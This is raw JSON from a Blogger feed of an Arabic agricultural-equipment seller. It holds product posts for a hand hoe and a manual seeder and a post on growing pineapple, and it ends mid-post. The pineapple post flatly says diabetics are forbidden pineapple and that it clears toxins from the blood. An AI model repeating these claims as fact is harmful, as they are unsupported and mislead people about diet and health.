يدوية"},{"scheme":"http://www.blogger.com/atom/ns#","term":"عزاقة"},{"scheme":"http://www.blogger.com/atom/ns#","term":"عزاقة خطوط"},{"scheme":"http://www.blogger.com/atom/ns#","term":"عزاقة ذرة"},{"scheme":"http://www.blogger.com/atom/ns#","term":"عزاقة يدوية"},{"scheme":"http://www.blogger.com/atom/ns#","term":"منتجات"}],"title":{"type":"text","$t":"العزاقة اليدوية - الحراثة اليدوية"},"content":{"type":"html","$t":"\u003Cdiv dir=\"rtl\" style=\"text-align: right;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nمتوفر لدينا الحراثة اليدوية .. تستخدم للحدائق و خطوط الذرة والمحاصيل\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhX4M3DOB_L-9y_81C063Is-rNuvcMzCaj2rNLqHqfr_FHb6JlDIYdJZc-_TuYeCcN5t6w1DYzxG36WP9qtCxj7ZlOZybSz5wJWgWkzCp3YOSYsForbXCleW3QTryCiooTnj-0IeeTYoiZj\/s1600\/%25D9%25A2%25D9%25A0%25D9%25A1%25D9%25A7%25D9%25A0%25D9%25A3%25D9%25A1%25D9%25A7_%25D9%25A1%25D9%25A7%25D9%25A3%25D9%25A2%25D9%25A3%25D9%25A4.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhX4M3DOB_L-9y_81C063Is-rNuvcMzCaj2rNLqHqfr_FHb6JlDIYdJZc-_TuYeCcN5t6w1DYzxG36WP9qtCxj7ZlOZybSz5wJWgWkzCp3YOSYsForbXCleW3QTryCiooTnj-0IeeTYoiZj\/s400\/%25D9%25A2%25D9%25A0%25D9%25A1%25D9%25A7%25D9%25A0%25D9%25A3%25D9%25A1%25D9%25A7_%25D9%25A1%25D9%25A7%25D9%25A3%25D9%25A2%25D9%25A3%25D9%25A4.jpg\" width=\"225\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTM3IM8QsqZoE69KLDPSGE5rP7iL-4Jv-MS8qVnOIHHnCcrgOJ1gmXCCOvH-d1qrYr_eo100417Id18turVDbiwoa_-IDn3IGgSTSiPxx9_BjzRtizHCX5eO6ormT-kMpITDduAZM-AI8_\/s1600\/%25D9%25A2%25D9%25A0%25D9%25A1%25D9%25A7%25D9%25A0%25D9%25A3%25D9%25A1%25D9%25A7_%25D9%25A1%25D9%25A7%25D9%25A3%25D9%25A2%25D9%25A4%25D9%25A7.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTM3IM8QsqZoE69KLDPSGE5rP7iL-4Jv-MS8qVnOIHHnCcrgOJ1gmXCCOvH-d1qrYr_eo100417Id18turVDbiwoa_-IDn3IGgSTSiPxx9_BjzRtizHCX5eO6ormT-kMpITDduAZM-AI8_\/s400\/%25D9%25A2%25D9%25A0%25D9%25A1%25D9%25A7%25D9%25A0%25D9%25A3%25D9%25A1%25D9%25A7_%25D9%25A1%25D9%25A7%25D9%25A3%25D9%25A2%25D9%25A4%25D9%25A7.jpg\" width=\"225\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nشاهد الفيديو :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ciframe allowfullscreen=\"\" class=\"YOUTUBE-iframe-video\" data-thumbnail-src=\"https:\/\/i.ytimg.com\/vi\/nYRLC3_YMwg\/0.jpg\" frameborder=\"0\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/nYRLC3_YMwg?feature=player_embedded\" width=\"320\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan id=\"goog_1530699522\"\u003E\u003C\/span\u003E\u003Cspan id=\"goog_1530699523\"\u003E\u003C\/span\u003E\u003Cspan id=\"goog_11445569\"\u003E\u003C\/span\u003E\u003Cspan id=\"goog_11445570\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.al-sonbola.com\/feeds\/4416436223710968010\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.al-sonbola.com\/2017\/04\/blog-post.html#comment-form","title":"12 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1425343171230602199\/posts\/default\/4416436223710968010"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1425343171230602199\/posts\/default\/4416436223710968010"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.al-sonbola.com\/2017\/04\/blog-post.html","title":"العزاقة اليدوية - الحراثة اليدوية"}],"author":[{"name":{"$t":"السنبلة للمعدات الزراعية"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15677048864293165358"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"25","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiefzrw-iLpUJhezFqzWtv52TOjcHPVawJSixOqqbRidOtk1tGgA7ZbW9Y4ANoQZ2qJno-4_589VH5TrlsBvun8GMF0FhmDULKGXGU2SgCxVu7aw-l4M1gugxb7ZIHBUcQ\/s220\/stock-vector-wheat-ears-icon-121693147.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhX4M3DOB_L-9y_81C063Is-rNuvcMzCaj2rNLqHqfr_FHb6JlDIYdJZc-_TuYeCcN5t6w1DYzxG36WP9qtCxj7ZlOZybSz5wJWgWkzCp3YOSYsForbXCleW3QTryCiooTnj-0IeeTYoiZj\/s72-c\/%25D9%25A2%25D9%25A0%25D9%25A1%25D9%25A7%25D9%25A0%25D9%25A3%25D9%25A1%25D9%25A7_%25D9%25A1%25D9%25A7%25D9%25A3%25D9%25A2%25D9%25A3%25D9%25A4.jpg","height":"72","width":"72"},"thr$total":{"$t":"12"}},{"id":{"$t":"tag:blogger.com,1999:blog-1425343171230602199.post-6000982825849035908"},"published":{"$t":"2016-12-06T12:58:00.000-08:00"},"updated":{"$t":"2016-12-07T14:26:22.435-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"الاناناس"},{"scheme":"http://www.blogger.com/atom/ns#","term":"اناناس"},{"scheme":"http://www.blogger.com/atom/ns#","term":"حصريات"},{"scheme":"http://www.blogger.com/atom/ns#","term":"زراعة الاناناس"},{"scheme":"http://www.blogger.com/atom/ns#","term":"فيديوهات"}],"title":{"type":"text","$t":"شاهد كيف يتم زراعة فاكهة الأناناس بالطرق الحديثة"},"content":{"type":"html","$t":"\u003Cdiv dir=\"rtl\" style=\"text-align: right;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003Eشاهد كيف يتم زراعة فاكهة الأناناس بالطرق الحديثة \u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: Times,\u0026quot;Times New Roman\u0026quot;,serif;\"\u003Eيحتوي الأناناس على كميات كبيرة جدا من السكر وغني جدا بالفيتامينات والخمائر المساعدة على الهضم.. 70% من وزنها ماء و 20% سكر، يوجد في الأناناس مادة تسمى البروميلين التي تساعد في هضم أثقل الأغذية على المعدة.. كما وجد بها الكثير من الأملاح المعدنية مثل الفسفور واليود.\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: Times,\u0026quot;Times New Roman\u0026quot;,serif;\"\u003E- يمنع الأناناس عن المصابين بمرض السكر.\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: Times,\u0026quot;Times New Roman\u0026quot;,serif;\"\u003E- يفيد في ادرار البول ومكافحة السموم الموجودة في الدم.\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003Ehttps:\/\/youtu.be\/qj0FZRKaw7Y\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ciframe allowfullscreen=\"\" class=\"YOUTUBE-iframe-video\" data-thumbnail-src=\"https:\/\/i.ytimg.com\/vi\/qj0FZRKaw7Y\/0.jpg\" frameborder=\"0\" height=\"270\" src=\"https:\/\/www.youtube.com\/embed\/qj0FZRKaw7Y?feature=player_embedded\" width=\"480\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.al-sonbola.com\/feeds\/6000982825849035908\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.al-sonbola.com\/2016\/12\/blog-post.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1425343171230602199\/posts\/default\/6000982825849035908"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1425343171230602199\/posts\/default\/6000982825849035908"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.al-sonbola.com\/2016\/12\/blog-post.html","title":"شاهد كيف يتم زراعة فاكهة الأناناس بالطرق الحديثة"}],"author":[{"name":{"$t":"السنبلة للمعدات الزراعية"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15677048864293165358"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"25","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiefzrw-iLpUJhezFqzWtv52TOjcHPVawJSixOqqbRidOtk1tGgA7ZbW9Y4ANoQZ2qJno-4_589VH5TrlsBvun8GMF0FhmDULKGXGU2SgCxVu7aw-l4M1gugxb7ZIHBUcQ\/s220\/stock-vector-wheat-ears-icon-121693147.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/qj0FZRKaw7Y\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.al-sonbola.com/feeds/posts/default?alt=json-in-script&callback=jQuery1110006172910433205114_1769129961301&_=1769129961302
body_size: 100327
content:
// API callback
jQuery1110006172910433205114_1769129961301({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-1425343171230602199"},"updated":{"$t":"2026-01-15T16:49:23.343-08:00"},"category":[{"term":"مقالات"},{"term":"قمح"},{"term":"برسيم"},{"term":"حصادة"},{"term":"صور"},{"term":"زراعة"},{"term":"ماكينة"},{"term":"الذرة"},{"term":"السنبلة"},{"term":"محشة"},{"term":"تسمية"},{"term":"حصادة قمح"},{"term":"ذرة"},{"term":"طريقة تركيب"},{"term":"محشة برسيم"},{"term":"معدات زراعية"},{"term":"al-sonbola"},{"term":"آلات الحصاد"},{"term":"الات حصاد الذرة"},{"term":"الة يدوية تستعمل للحصاد"},{"term":"السنبلة للمعدات الزراعية"},{"term":"العشب"},{"term":"القمح"},{"term":"بذور"},{"term":"تركيب محشة برسيم"},{"term":"تقاوي"},{"term":"حصادات صغيرة"},{"term":"خارج مصر"},{"term":"خيل"},{"term":"دراسة جدوى"},{"term":"زراعة الاسطح"},{"term":"زراعية"},{"term":"عشب"},{"term":"قاطعة"},{"term":"ماكينة حش البرسيم"},{"term":"مشاريع"},{"term":"4-stroke"},{"term":"آلات يدوية للحصاد"},{"term":"آلة البرسيم"},{"term":"أرز"},{"term":"أغنام"},{"term":"ألة حصاد القمح"},{"term":"ابل"},{"term":"اثبات الشحن"},{"term":"ادوات حصاد القمح"},{"term":"اسعار ماكينات حش البرسيم"},{"term":"الات الحصاد الصغيرة"},{"term":"الات زراعية"},{"term":"الاحصاء"},{"term":"الارز"},{"term":"الاناناس"},{"term":"البصل"},{"term":"الة تفريط الذرة"},{"term":"الة جز خيل"},{"term":"الة جز غنم"},{"term":"الة حصاد القمح اليدوية"},{"term":"الة قص البرسيم"},{"term":"التخلص من الفئران"},{"term":"التركيب"},{"term":"التوصيل"},{"term":"التيلة"},{"term":"الجهاز المركزي"},{"term":"الحصادة الزراعية"},{"term":"الذرة الصفراء"},{"term":"الشحن"},{"term":"الشحن للخليج"},{"term":"الشحن للسعودية"},{"term":"الغزل"},{"term":"الفئران في المنزل"},{"term":"القضاء على الفئران"},{"term":"القطن"},{"term":"الكهربائية"},{"term":"الكوسة"},{"term":"المنزل"},{"term":"الموالح"},{"term":"النخيل"},{"term":"النسيج"},{"term":"النعناع"},{"term":"اناناس"},{"term":"انتاج الذرة"},{"term":"انواع بذور القمح"},{"term":"بذارة"},{"term":"بذارة ذرة"},{"term":"بذور قمح"},{"term":"برتقال"},{"term":"بلانتر بطاطس"},{"term":"بلانترات"},{"term":"تركيب حصادة قمح"},{"term":"تشغيل"},{"term":"تشغيل حصادة قمح"},{"term":"تشغيل محشة برسيم"},{"term":"تفاصيل الشراء"},{"term":"تفريط"},{"term":"تفريط الذرة"},{"term":"تقاوي قمح"},{"term":"تقفى بريدك"},{"term":"جز"},{"term":"حبوب"},{"term":"حبوب الذرة"},{"term":"حراثة"},{"term":"حراثة خطوط"},{"term":"حراثة يدوية"},{"term":"حشاشة"},{"term":"حصاد القمح"},{"term":"حصادات الجزائر"},{"term":"حصريات"},{"term":"حصيد القمح"},{"term":"حلاقة"},{"term":"حلاقة خيول"},{"term":"حلال"},{"term":"خيول"},{"term":"رباعى"},{"term":"رباعى الأشواط"},{"term":"رقم البعيثة"},{"term":"رقم الشعنة"},{"term":"رياعى الشوط"},{"term":"زراعة أسطح"},{"term":"زراعة الاناناس"},{"term":"زراعة الذرة"},{"term":"زراعة الكوسة"},{"term":"زراعة النعناع"},{"term":"زراعة بذور"},{"term":"زراعة ذرة"},{"term":"سعر حصاده القمح مصر"},{"term":"سعف"},{"term":"سعف النخيل"},{"term":"سيلاج الذرة"},{"term":"شتالة"},{"term":"شعير"},{"term":"صادرات"},{"term":"صنف"},{"term":"صوف"},{"term":"طرق زراعة الذرة"},{"term":"طريقة"},{"term":"طريقة التركيب"},{"term":"طماطم"},{"term":"طماطم شيري"},{"term":"عارضى"},{"term":"عزاقة"},{"term":"عزاقة خطوط"},{"term":"عزاقة ذرة"},{"term":"عزاقة يدوية"},{"term":"عصير"},{"term":"عصير قصب"},{"term":"عنز"},{"term":"عوارض"},{"term":"غلة"},{"term":"غنم"},{"term":"فأر"},{"term":"فئران"},{"term":"فحول"},{"term":"فراطة"},{"term":"فراطة الذرة"},{"term":"فلفل"},{"term":"فواخر"},{"term":"فيديوهات"},{"term":"قص شعر"},{"term":"قص شعر خيل"},{"term":"قصب"},{"term":"قطن"},{"term":"كيفية زراعة الذرة"},{"term":"لحش"},{"term":"ماعز"},{"term":"ماكينة تفريط"},{"term":"ماكينة حصاد القمح"},{"term":"ماكينة قص البرسيم"},{"term":"مراح"},{"term":"مركز البحوث الزراعية"},{"term":"مزاين"},{"term":"مشروع"},{"term":"معدات"},{"term":"معزى"},{"term":"منتجات"},{"term":"مواشى"},{"term":"موالح"},{"term":"نشرات مركز البحوث الزراعية"},{"term":"نشرة"},{"term":"نشرة ارشادية"},{"term":"نوادر"},{"term":"يانسون"},{"term":"يدوية"},{"term":"ينسون"}],"title":{"type":"text","$t":"السنبلة للمعدات الزراعية"},"subtitle":{"type":"html","$t":"متوفر لدينا محشة برسيم , حصادة قمح , بذارات , مدشات , مكاين جز , عزاقات , حفار جور , جميع قطع الغيار متوفرة , "},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.al-sonbola.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1425343171230602199\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.al-sonbola.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1425343171230602199\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"السنبلة للمعدات الزراعية"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15677048864293165358"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"25","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiefzrw-iLpUJhezFqzWtv52TOjcHPVawJSixOqqbRidOtk1tGgA7ZbW9Y4ANoQZ2qJno-4_589VH5TrlsBvun8GMF0FhmDULKGXGU2SgCxVu7aw-l4M1gugxb7ZIHBUcQ\/s220\/stock-vector-wheat-ears-icon-121693147.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"34"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-1425343171230602199.post-8340250808457527569"},"published":{"$t":"2017-10-23T20:46:00.000-07:00"},"updated":{"$t":"2019-05-13T21:18:31.451-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"الذرة"},{"scheme":"http://www.blogger.com/atom/ns#","term":"بذارة"},{"scheme":"http://www.blogger.com/atom/ns#","term":"بذارة ذرة"},{"scheme":"http://www.blogger.com/atom/ns#","term":"بذور"},{"scheme":"http://www.blogger.com/atom/ns#","term":"بلانتر بطاطس"},{"scheme":"http://www.blogger.com/atom/ns#","term":"بلانترات"},{"scheme":"http://www.blogger.com/atom/ns#","term":"تقاوي"},{"scheme":"http://www.blogger.com/atom/ns#","term":"حبوب"},{"scheme":"http://www.blogger.com/atom/ns#","term":"زراعة بذور"},{"scheme":"http://www.blogger.com/atom/ns#","term":"زراعة ذرة"},{"scheme":"http://www.blogger.com/atom/ns#","term":"شتالة"},{"scheme":"http://www.blogger.com/atom/ns#","term":"قطن"},{"scheme":"http://www.blogger.com/atom/ns#","term":"قمح"},{"scheme":"http://www.blogger.com/atom/ns#","term":"يدوية"}],"title":{"type":"text","$t":"بذارة الحبوب اليدوية | بذارة يدوية"},"content":{"type":"html","$t":"\u003Cdiv dir=\"rtl\" style=\"text-align: right;\" trbidi=\"on\"\u003E\n\u003Ch2 style=\"text-align: right;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003Eمتوفر لدينا ألآن البذارة اليدوية ...\u003C\/span\u003E\u003C\/h2\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjY_AQintiqEZjqAU9d4RSbl4nY_D5CApqzmODz4z7SrRyjm-Ekv36ynnBNzyVqTQUtWae9eu72j57dJj5xyluYqsx_R28AQNlqA8J3pMJ0wEqm24DmK8OOfwBFYdid9gS35FSQza6wnVU1\/s1600\/%25D9%25A2%25D9%25A0%25D9%25A1%25D9%25A7%25D9%25A0%25D9%25A3%25D9%25A1%25D9%25A6_%25D9%25A2%25D9%25A2%25D9%25A3%25D9%25A1%25D9%25A1%25D9%25A5.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"900\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjY_AQintiqEZjqAU9d4RSbl4nY_D5CApqzmODz4z7SrRyjm-Ekv36ynnBNzyVqTQUtWae9eu72j57dJj5xyluYqsx_R28AQNlqA8J3pMJ0wEqm24DmK8OOfwBFYdid9gS35FSQza6wnVU1\/s640\/%25D9%25A2%25D9%25A0%25D9%25A1%25D9%25A7%25D9%25A0%25D9%25A3%25D9%25A1%25D9%25A6_%25D9%25A2%25D9%25A2%25D9%25A3%25D9%25A1%25D9%25A1%25D9%25A5.jpg\" width=\"360\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-size: small;\"\u003Eبذارة يدوية\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Ch2 style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/h2\u003E\n\u003Ch2 style=\"text-align: right;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003Eتصلح لجميع أنواع الحبوب (الذرة - الفول - البلوبانك - القطن - السمسم - البونيكام - البطيخ - ... و غيرها من الحبوب)\u003C\/span\u003E\u003C\/h2\u003E\n\u003Ch2 style=\"text-align: right;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003Eمتوفر منها خط واحد أو خطين . \u003C\/span\u003E\u003C\/h2\u003E\n\u003Ch3 style=\"text-align: right;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003Eمتوفر معها عدة قطع و يتم استخدامها طبقا لحجم البذرة المراد زراعتها .\u0026nbsp;\u003C\/span\u003E\u003C\/h3\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4Qbc5ReuVfHXFiOr8EDccR0pC3pDoxyphrvb97I0uD9d7RFMDfwdrItr1FDXX_dnkNx_2Ukbk-vc4C1nJh7bJFVh0gvz4oXa6K-P7OGDokF2Hf8cO3VuwpJt0QN9m5kjjcmW9DhO-Gk1t\/s1600\/%25D9%25A2%25D9%25A0%25D9%25A1%25D9%25A7%25D9%25A0%25D9%25A5%25D9%25A2%25D9%25A1_%25D9%25A2%25D9%25A2%25D9%25A3%25D9%25A9%25D9%25A4%25D9%25A7.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"563\" data-original-width=\"1000\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4Qbc5ReuVfHXFiOr8EDccR0pC3pDoxyphrvb97I0uD9d7RFMDfwdrItr1FDXX_dnkNx_2Ukbk-vc4C1nJh7bJFVh0gvz4oXa6K-P7OGDokF2Hf8cO3VuwpJt0QN9m5kjjcmW9DhO-Gk1t\/s400\/%25D9%25A2%25D9%25A0%25D9%25A1%25D9%25A7%25D9%25A0%25D9%25A5%25D9%25A2%25D9%25A1_%25D9%25A2%25D9%25A2%25D9%25A3%25D9%25A9%25D9%25A4%25D9%25A7.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003Eبذارة حبوب\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Ch4 style=\"text-align: right;\"\u003E\n\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eمميزات البذارة :\u003C\/span\u003E\u003C\/span\u003E\u003C\/h4\u003E\n\u003Cul style=\"text-align: right;\"\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp;\u003Cspan style=\"color: blue;\"\u003Eتوفير كمية الحبوب المزروعة .\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: blue;\"\u003Eيمكن خلط السماد مع البذور أثناء الزراعة . \u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: blue;\"\u003Eسهولة التحكم في زراعة الخطوط و تحديد المسافات بين الخطوط .\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: blue;\"\u003Eتنسيق و تخطيط الأرض المزروعة .\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: blue;\"\u003Eسرعة زراعة الحبوب دون اي مجهود أو تعب .\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: blue;\"\u003Eتوفير الجهد و الوقت .\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: blue;\"\u003Eتم تصميمها لتوافق راحة المزارع و سهولة الاستخدام .\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: blue;\"\u003Eخفيفة الوزن و سهلة الحمل .\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: blue;\"\u003Eمناسبة لجميع أنواع الحبوب .\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: blue;\"\u003Eتتميز بانها عملية و الكفاءة في العمل .\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: blue;\"\u003Eتصلح لمعظم أنواع الاراضي و التربة .\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: blue;\"\u003Eتقوم بعمل 3 عمليات في نفس الوقت (تحفر - تزرع - تغطي البذرة)\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: blue;\"\u003Eزراعة اكثر من 10 فدادين في اليوم الواحد .\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: 